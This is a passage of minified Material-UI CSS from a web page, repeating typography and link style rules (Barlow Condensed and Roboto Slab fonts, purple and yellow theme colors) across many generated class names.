Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle1-260{color:#565a5c;font-size:1.5rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.024rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle2-261{color:#565a5c;font-size:1rem;font-family:'Roboto Slab','Courier New',serif;font-weight:500;line-height:1.57;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-overline-262{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-srOnly-263{width:1px;height:1px;overflow:hidden;position:absolute}.MuiTypography-alignLeft-264{text-align:left}.MuiTypography-alignCenter-265{text-align:center}.MuiTypography-alignRight-266{text-align:right}.MuiTypography-alignJustify-267{text-align:justify}.MuiTypography-noWrap-268{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.MuiTypography-gutterBottom-269{margin-bottom:.35em}.MuiTypography-paragraph-270{margin-bottom:16px}.MuiTypography-colorInherit-271{color:inherit}.MuiTypography-colorPrimary-272{color:#5c2e85}.MuiTypography-colorSecondary-273{color:#fcd900}.MuiTypography-colorTextPrimary-274{color:#414142}.MuiTypography-colorTextSecondary-275{color:#565a5c}.MuiTypography-colorError-276{color:#c00}.MuiTypography-displayInline-277{display:inline}.MuiTypography-displayBlock-278{display:block}.MuiTypography-root-280{margin:0}.MuiTypography-body2-281{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.016875rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-body1-282{color:#565a5c;font-size:1.25rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.0225rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-caption-283{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.013rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-button-284{color:#565a5c;padding:10px 24px;font-size:1.125rem;min-height:44px;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:500;line-height:120%;letter-spacing:.025rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h1-285{color:#565a5c;font-size:2.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h1-285{font-size:1.875rem}}.MuiTypography-h2-286{color:#565a5c;font-size:2rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h2-286{font-size:1.75rem}}.MuiTypography-h3-287{color:#565a5c;font-size:1.5rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h3-287{font-size:1.5rem}}.MuiTypography-h4-288{color:#565a5c;font-size:1.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h4-288{font-size:1.25rem}}.MuiTypography-h5-289{color:#565a5c;font-size:1.375rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h6-290{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle1-291{color:#565a5c;font-size:1.5rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.024rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle2-292{color:#565a5c;font-size:1rem;font-family:'Roboto Slab','Courier New',serif;font-weight:500;line-height:1.57;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-overline-293{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-srOnly-294{width:1px;height:1px;overflow:hidden;position:absolute}.MuiTypography-alignLeft-295{text-align:left}.MuiTypography-alignCenter-296{text-align:center}.MuiTypography-alignRight-297{text-align:right}.MuiTypography-alignJustify-298{text-align:justify}.MuiTypography-noWrap-299{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.MuiTypography-gutterBottom-300{margin-bottom:.35em}.MuiTypography-paragraph-301{margin-bottom:16px}.MuiTypography-colorInherit-302{color:inherit}.MuiTypography-colorPrimary-303{color:#5c2e85}.MuiTypography-colorSecondary-304{color:#fcd900}.MuiTypography-colorTextPrimary-305{color:#414142}.MuiTypography-colorTextSecondary-306{color:#565a5c}.MuiTypography-colorError-307{color:#c00}.MuiTypography-displayInline-308{display:inline}.MuiTypography-displayBlock-309{display:block}.MuiTypography-root-316{margin:0}.MuiTypography-body2-317{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.016875rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-body1-318{color:#565a5c;font-size:1.25rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.0225rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-caption-319{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.013rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-button-320{color:#565a5c;padding:10px 24px;font-size:1.125rem;min-height:44px;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:500;line-height:120%;letter-spacing:.025rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h1-321{color:#565a5c;font-size:2.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h1-321{font-size:1.875rem}}.MuiTypography-h2-322{color:#565a5c;font-size:2rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h2-322{font-size:1.75rem}}.MuiTypography-h3-323{color:#565a5c;font-size:1.5rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h3-323{font-size:1.5rem}}.MuiTypography-h4-324{color:#565a5c;font-size:1.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h4-324{font-size:1.25rem}}.MuiTypography-h5-325{color:#565a5c;font-size:1.375rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h6-326{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle1-327{color:#565a5c;font-size:1.5rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.024rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle2-328{color:#565a5c;font-size:1rem;font-family:'Roboto Slab','Courier New',serif;font-weight:500;line-height:1.57;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-overline-329{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-srOnly-330{width:1px;height:1px;overflow:hidden;position:absolute}.MuiTypography-alignLeft-331{text-align:left}.MuiTypography-alignCenter-332{text-align:center}.MuiTypography-alignRight-333{text-align:right}.MuiTypography-alignJustify-334{text-align:justify}.MuiTypography-noWrap-335{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.MuiTypography-gutterBottom-336{margin-bottom:.35em}.MuiTypography-paragraph-337{margin-bottom:16px}.MuiTypography-colorInherit-338{color:inherit}.MuiTypography-colorPrimary-339{color:#5c2e85}.MuiTypography-colorSecondary-340{color:#fcd900}.MuiTypography-colorTextPrimary-341{color:#414142}.MuiTypography-colorTextSecondary-342{color:#565a5c}.MuiTypography-colorError-343{color:#c00}.MuiTypography-displayInline-344{display:inline}.MuiTypography-displayBlock-345{display:block}.MuiTypography-root-352{margin:0}.MuiTypography-body2-353{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.016875rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-body1-354{color:#565a5c;font-size:1.25rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.0225rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-caption-355{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.013rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-button-356{color:#565a5c;padding:10px 24px;font-size:1.125rem;min-height:44px;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:500;line-height:120%;letter-spacing:.025rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h1-357{color:#565a5c;font-size:2.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h1-357{font-size:1.875rem}}.MuiTypography-h2-358{color:#565a5c;font-size:2rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h2-358{font-size:1.75rem}}.MuiTypography-h3-359{color:#565a5c;font-size:1.5rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h3-359{font-size:1.5rem}}.MuiTypography-h4-360{color:#565a5c;font-size:1.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h4-360{font-size:1.25rem}}.MuiTypography-h5-361{color:#565a5c;font-size:1.375rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h6-362{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle1-363{color:#565a5c;font-size:1.5rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.024rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle2-364{color:#565a5c;font-size:1rem;font-family:'Roboto Slab','Courier New',serif;font-weight:500;line-height:1.57;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-overline-365{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-srOnly-366{width:1px;height:1px;overflow:hidden;position:absolute}.MuiTypography-alignLeft-367{text-align:left}.MuiTypography-alignCenter-368{text-align:center}.MuiTypography-alignRight-369{text-align:right}.MuiTypography-alignJustify-370{text-align:justify}.MuiTypography-noWrap-371{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.MuiTypography-gutterBottom-372{margin-bottom:.35em}.MuiTypography-paragraph-373{margin-bottom:16px}.MuiTypography-colorInherit-374{color:inherit}.MuiTypography-colorPrimary-375{color:#5c2e85}.MuiTypography-colorSecondary-376{color:#fcd900}.MuiTypography-colorTextPrimary-377{color:#414142}.MuiTypography-colorTextSecondary-378{color:#565a5c}.MuiTypography-colorError-379{color:#c00}.MuiTypography-displayInline-380{display:inline}.MuiTypography-displayBlock-381{display:block}.MuiTypography-root-388{margin:0}.MuiTypography-body2-389{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.016875rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-body1-390{color:#565a5c;font-size:1.25rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.0225rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-caption-391{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.013rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-button-392{color:#565a5c;padding:10px 24px;font-size:1.125rem;min-height:44px;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:500;line-height:120%;letter-spacing:.025rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h1-393{color:#565a5c;font-size:2.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h1-393{font-size:1.875rem}}.MuiTypography-h2-394{color:#565a5c;font-size:2rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h2-394{font-size:1.75rem}}.MuiTypography-h3-395{color:#565a5c;font-size:1.5rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h3-395{font-size:1.5rem}}.MuiTypography-h4-396{color:#565a5c;font-size:1.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h4-396{font-size:1.25rem}}.MuiTypography-h5-397{color:#565a5c;font-size:1.375rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h6-398{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle1-399{color:#565a5c;font-size:1.5rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.024rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle2-400{color:#565a5c;font-size:1rem;font-family:'Roboto Slab','Courier New',serif;font-weight:500;line-height:1.57;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-overline-401{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-srOnly-402{width:1px;height:1px;overflow:hidden;position:absolute}.MuiTypography-alignLeft-403{text-align:left}.MuiTypography-alignCenter-404{text-align:center}.MuiTypography-alignRight-405{text-align:right}.MuiTypography-alignJustify-406{text-align:justify}.MuiTypography-noWrap-407{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.MuiTypography-gutterBottom-408{margin-bottom:.35em}.MuiTypography-paragraph-409{margin-bottom:16px}.MuiTypography-colorInherit-410{color:inherit}.MuiTypography-colorPrimary-411{color:#5c2e85}.MuiTypography-colorSecondary-412{color:#fcd900}.MuiTypography-colorTextPrimary-413{color:#414142}.MuiTypography-colorTextSecondary-414{color:#565a5c}.MuiTypography-colorError-415{color:#c00}.MuiTypography-displayInline-416{display:inline}.MuiTypography-displayBlock-417{display:block}.MuiTypography-root-424{margin:0}.MuiTypography-body2-425{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.016875rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-body1-426{color:#565a5c;font-size:1.25rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.0225rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-caption-427{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.013rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-button-428{color:#565a5c;padding:10px 24px;font-size:1.125rem;min-height:44px;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:500;line-height:120%;letter-spacing:.025rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h1-429{color:#565a5c;font-size:2.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h1-429{font-size:1.875rem}}.MuiTypography-h2-430{color:#565a5c;font-size:2rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h2-430{font-size:1.75rem}}.MuiTypography-h3-431{color:#565a5c;font-size:1.5rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h3-431{font-size:1.5rem}}.MuiTypography-h4-432{color:#565a5c;font-size:1.25rem;font-family:'Roboto Slab','Courier New',serif;font-weight:800;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}@media (max-width:600px){.MuiTypography-h4-432{font-size:1.25rem}}.MuiTypography-h5-433{color:#565a5c;font-size:1.375rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.031rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-h6-434{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:600;line-height:130%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle1-435{color:#565a5c;font-size:1.5rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.024rem;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-subtitle2-436{color:#565a5c;font-size:1rem;font-family:'Roboto Slab','Courier New',serif;font-weight:500;line-height:1.57;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-overline-437{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.015rem;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-srOnly-438{width:1px;height:1px;overflow:hidden;position:absolute}.MuiTypography-alignLeft-439{text-align:left}.MuiTypography-alignCenter-440{text-align:center}.MuiTypography-alignRight-441{text-align:right}.MuiTypography-alignJustify-442{text-align:justify}.MuiTypography-noWrap-443{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.MuiTypography-gutterBottom-444{margin-bottom:.35em}.MuiTypography-paragraph-445{margin-bottom:16px}.MuiTypography-colorInherit-446{color:inherit}.MuiTypography-colorPrimary-447{color:#5c2e85}.MuiTypography-colorSecondary-448{color:#fcd900}.MuiTypography-colorTextPrimary-449{color:#414142}.MuiTypography-colorTextSecondary-450{color:#565a5c}.MuiTypography-colorError-451{color:#c00}.MuiTypography-displayInline-452{display:inline}.MuiTypography-displayBlock-453{display:block}.MuiLink-root-104{font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:700}.MuiLink-underlineNone-105{text-decoration:none}.MuiLink-underlineHover-106{text-decoration:none}.MuiLink-underlineHover-106:hover{text-decoration:underline}.MuiLink-underlineAlways-107{text-decoration:underline}.MuiLink-button-108{border:0;cursor:pointer;margin:0;outline:0;padding:0;position:relative;-webkit-user-select:none;-ms-user-select:none;user-select:none;border-radius:0;vertical-align:inherit;-moz-appearance:none;background-color:transparent;-webkit-appearance:none;-webkit-tap-highlight-color:transparent}.MuiLink-button-108::-moz-focus-inner{border-style:none}.MuiLink-button-108.Mui-focusVisible{outline:auto}.MuiLink-button-108:hover{opacity:.85}.MuiLink-button-108:focus{opacity:.85}.MuiLink-button-108:disabled{opacity:.5}.MuiLink-root-140{font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:700}.MuiLink-underlineNone-141{text-decoration:none}.MuiLink-underlineHover-142{text-decoration:none}.MuiLink-underlineHover-142:hover{text-decoration:underline}.MuiLink-underlineAlways-143{text-decoration:underline}.MuiLink-button-144{border:0;cursor:pointer;margin:0;outline:0;padding:0;position:relative;-webkit-user-select:none;-ms-user-select:none;user-select:none;border-radius:0;vertical-align:inherit;-moz-appearance:none;background-color:transparent;-webkit-appearance:none;-webkit-tap-highlight-color:transparent}.MuiLink-button-144::-moz-focus-inner{border-style:none}.MuiLink-button-144.Mui-focusVisible{outline:auto}.MuiLink-button-144:hover{opacity:.85}.MuiLink-button-144:focus{opacity:.85}.MuiLink-button-144:disabled{opacity:.5}.MuiLink-root-207{font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:700}.MuiLink-underlineNone-208{text-decoration:none}.MuiLink-underlineHover-209{text-decoration:none}.MuiLink-underlineHover-209:hover{text-decoration:underline}.MuiLink-underlineAlways-210{text-decoration:underline}.MuiLink-button-211{border:0;cursor:pointer;margin:0;outline:0;padding:0;position:relative;-webkit-user-select:none;-ms-user-select:none;user-select:none;border-radius:0;vertical-align:inherit;-moz-appearance:none;background-color:transparent;-webkit-appearance:none;-webkit-tap-highlight-color:transparent}.MuiLink-button-211::-moz-focus-inner{border-style:none}.MuiLink-button-211.Mui-focusVisible{outline:auto}.MuiLink-button-211:hover{opacity:.85}.MuiLink-button-211:focus{opacity:.85}.MuiLink-button-211:disabled{opacity:.5}.MuiLink-root-243{font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:700}.MuiLink-underlineNone-244{text-decoration:none}.MuiLink-underlineHover-245{text-decoration:none}.MuiLink-underlineHover-245:hover{text-decoration:underline}.MuiLink-underlineAlways-246{text-decoration:underline}.MuiLink-button-247{border:0;cursor:pointer;margin:0;outline:0;padding:0;position:relative;-webkit-user-select:none;-ms-user-select:none;user-select:none;border-radius:0;vertical-align:inherit;-moz-appearance:none;background-color:transparent;-webkit-appearance:none;-webkit-tap-highlight-color:transparent}.MuiLink-button-247::-moz-focus-inner{border-style:none}.MuiLink-button-247.Mui-focusVisible{outline:auto}.MuiLink-button-247:hover{opacity:.85}.MuiLink-button-247:focus{opacity:.85}.MuiLink-button-247:disabled{opacity:.5}.MuiLink-root-310{font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:700}.MuiLink-underlineNone-311{text-decoration:none}.MuiLink-underlineHover-312{text-decoration:none}.MuiLink-underlineHover-312:hover{text-decoration:underline}.MuiLink-underlineAlways-313{text-decoration:underline}.MuiLink-button-314{border:0;cursor:pointer;margin:0;outline:0;padding:0;position:relative;-webkit-user-select:none;-ms-user-select:none;user-select:none;border-radius:0;vertical-align:inherit;-moz-appearance:none;background-color:transparent;-webkit-appearance:none;-webkit-tap-highlight-color:transparent}.MuiLink-button-314::-moz-focus-inner{border-style:none}.MuiLink-button-314.Mui-focusVisible{outline:auto}.MuiLink-button-314:hover{opacity:.85}.MuiLink-button-314:focus{opacity:.85}.MuiLink-button-314:disabled{opacity:.5}.MuiLink-root-346{font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans 